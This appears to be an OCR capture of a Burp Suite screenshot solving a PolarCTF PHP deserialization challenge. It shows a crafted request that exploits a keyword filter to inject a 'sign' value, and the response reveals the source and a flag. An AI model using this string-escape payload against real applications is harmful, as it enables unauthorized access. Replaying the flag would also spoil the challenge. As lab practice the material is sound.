 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://b0e8650e-7f6b-4494-b2fa-0e58fdbed81b.www.polarctf.com:8090
Request
Raw Params Headers Hex
1 POST /?passwd=
%3Bs%3A6%3A%22passwd%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22sign%22%3Bs%3A6%3A%22ytyyds%
22%3B%7D HTTP/1.1
2 Host: b0e8650e-7f6b-4494-b2fa-0e58fdbed81b.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 25
12
13 name=phtmlphtmlphtmlphtml
Response
Raw Headers Hex Render
10 <span style="color: #0000BB">&lt;?php<br /></span><span style="color: #FF8000">
/*<br />&nbsp;&nbsp;&nbsp;&nbsp;https://ytyyds.github.io/&nbsp;(□□□□□) <br />
*/<br /></span><span style="color: #0000BB">error_reporting</span><span style="
color: #007700">(</span><span style="color: #0000BB">0</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">highlight_file</span><span
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span
style="color: #007700">);<br />function&nbsp;</span><span style="color: #0000BB"
>filter</span><span style="color: #007700">(</span><span style="color: #0000BB">
$string</span><span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;return&nbsp;</span><span style="color: #0000BB">
preg_replace</span><span style="color: #007700">(&nbsp;</span><span style="
color: #DD0000">'/phtml|php3|php4|php5|aspx|gif/'</span><span style="color:
#007700">,</span><span style="color: #DD0000">''</span><span style="color:
#007700">,&nbsp;</span><span style="color: #0000BB">$string</span><span style="
color: #007700">);<br />}<br /></span><span style="color: #0000BB">$user</span><
span style="color: #007700">[</span><span style="color: #DD0000">'username'</
span><span style="color: #007700">]&nbsp;=&nbsp;</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'name'</span><span style="color: #007700">];<br /></span><span style="
color: #0000BB">$user</span><span style="color: #007700">[</span><span style="
color: #DD0000">'passwd'</span><span style="color: #007700">]&nbsp;=&nbsp;</span
><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><
span style="color: #DD0000">'passwd'</span><span style="color: #007700">];<br />
</span><span style="color: #0000BB">$user</span><span style="color: #007700">[</
span><span style="color: #DD0000">'sign'</span><span style="color: #007700">
]&nbsp;=&nbsp;</span><span style="color: #DD0000">'123456'</span><span style="
color: #007700">;<br /><br /></span><span style="color: #0000BB">$ans&nbsp;</
span><span style="color: #007700">=&nbsp;</span><span style="color: #0000BB">
filter</span><span style="color: #007700">(</span><span style="color: #0000BB">
serialize</span><span style="color: #007700">(</span><span style="color: #0000BB
">$user</span><span style="color: #007700">));<br />if(</span><span style="
color: #0000BB">unserialize</span><span style="color: #007700">(</span><span
style="color: #0000BB">$ans</span><span style="color: #007700">)[</span><span
style="color: #0000BB">sign</span><span style="color: #007700">]&nbsp;==&nbsp;</
span><span style="color: #DD0000">"ytyyds"</span><span style="color: #007700">){
<br />&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span style="color: #0000BB">
file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'flag.php'</span><span style="color: #007700">);<br />}</span>
11 </span>
12 </code><?php
13 $flag = 'flag{84sgsg4s5d4e5fse3kj5451dssgsfd45}';
14 ?>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 3,267 bytes | 17 millis